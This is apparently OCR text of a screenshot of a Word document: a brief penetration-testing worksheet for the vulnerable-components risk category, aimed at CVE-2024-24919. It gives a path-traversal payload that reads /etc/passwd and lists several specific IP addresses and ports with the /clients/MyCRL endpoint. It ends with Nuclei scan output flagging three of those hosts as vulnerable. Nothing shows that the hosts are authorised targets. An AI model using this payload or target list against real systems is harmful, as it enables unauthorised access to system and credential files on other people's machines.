 Demo • Saved to \\vhack\Core Files
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
Font
Paragraph
Normal
No Spacing
Heading 1
Heading 2
Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
If the software is vulnerable, unsupported, or out of date. This includes the OS,
web/application server, database management system (DBMS), applications, APIs and all
components, runtime environments, and libraries.
If you do not scan for vulnerabilities regularly and subscribe to security bulletins related to
the components you use.
If you do not fix or upgrade the underlying platform, frameworks, and dependencies in a risk-
based, timely fashion. This commonly happens in environments when patching is a monthly
or quarterly task under change control, leaving organizations open to days or months of
unnecessary exposure to fixed vulnerabilities.
Steps:
1) Fix any exploit and with corresponding vulnerability
2) Find the entry points using manual or Tool Based methods
3) Check the server response with sample payload of below with changing HTTP Methods:
aCSHELL/../../../../../../../etc/passwd
Attacks
Sub
Modules
Endpoint / Target
Tool/Method
Tool Notes
Known
Vuln
Exploit
CVE-
2024-
24919
153.220.139.117/clients/MyCRL
193.136.52.155
31.168.70.254:4433
89.208.132.113
94.159.143.98:4433
91.115.159.63:4433
Manual and
Tool Based
Link Gopher
Nuclei
Calibri 11
Insert
Delete
New
Comment
Targets:
[CVE-2024-24919] [http] [high] https://153.220.139.117/clients/MyCRL
[CVE-2024-24919] [http] [high] https://193.136.52.155/clients/MyCRL
[CVE-2024-24919] [http] [high] https://31.168.70.254:4433/clients/MyCRL
Page 1 of 2 232 words English (India) Accessibility: Investigate Focus